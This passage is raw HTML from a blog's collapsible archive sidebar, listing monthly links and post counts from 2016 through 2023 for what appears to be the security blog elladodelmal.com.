<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/07/'>
julio 2023
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/06/'>
junio 2023
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/05/'>
mayo 2023
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/04/'>
abril 2023
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/03/'>
marzo 2023
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/02/'>
febrero 2023
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2023/01/'>
enero 2023
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(361)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/12/'>
diciembre 2022
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/11/'>
noviembre 2022
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/10/'>
octubre 2022
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/09/'>
septiembre 2022
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/08/'>
agosto 2022
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/07/'>
julio 2022
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/06/'>
junio 2022
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/05/'>
mayo 2022
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/04/'>
abril 2022
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/03/'>
marzo 2022
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/02/'>
febrero 2022
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2022/01/'>
enero 2022
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(360)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/12/'>
diciembre 2021
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/11/'>
noviembre 2021
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/10/'>
octubre 2021
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/09/'>
septiembre 2021
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/08/'>
agosto 2021
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/07/'>
julio 2021
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/06/'>
junio 2021
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/05/'>
mayo 2021
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/04/'>
abril 2021
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/03/'>
marzo 2021
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/02/'>
febrero 2021
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2021/01/'>
enero 2021
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(340)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/12/'>
diciembre 2020
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/11/'>
noviembre 2020
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/10/'>
octubre 2020
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/09/'>
septiembre 2020
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/08/'>
agosto 2020
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/07/'>
julio 2020
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/06/'>
junio 2020
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/05/'>
mayo 2020
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/04/'>
abril 2020
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/03/'>
marzo 2020
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/02/'>
febrero 2020
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2020/01/'>
enero 2020
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(319)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/12/'>
diciembre 2019
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/11/'>
noviembre 2019
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/10/'>
octubre 2019
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/09/'>
septiembre 2019
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/08/'>
agosto 2019
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/07/'>
julio 2019
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/06/'>
junio 2019
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/05/'>
mayo 2019
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/04/'>
abril 2019
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/03/'>
marzo 2019
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/02/'>
febrero 2019
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2019/01/'>
enero 2019
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(323)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/12/'>
diciembre 2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/11/'>
noviembre 2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/10/'>
octubre 2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/09/'>
septiembre 2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/08/'>
agosto 2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/07/'>
julio 2018
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/06/'>
junio 2018
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/05/'>
mayo 2018
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/04/'>
abril 2018
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/03/'>
marzo 2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/02/'>
febrero 2018
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2018/01/'>
enero 2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/12/'>
diciembre 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/11/'>
noviembre 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/10/'>
octubre 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/09/'>
septiembre 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/08/'>
agosto 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/07/'>
julio 2017
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/06/'>
junio 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/05/'>
mayo 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/04/'>
abril 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/03/'>
marzo 2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/02/'>
febrero 2017
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2017/01/'>
enero 2017
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(329)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/12/'>
diciembre 2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/11/'>
noviembre 2016
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/10/'>
octubre 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/09/'>
septiembre 2016
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/08/'>
agosto 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/07/'>
julio 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/06/'>
junio 2016
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/05/'>
mayo 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/04/'>
abril 2016
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.elladodelmal.com/2016/03/'>
marzo 2016
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
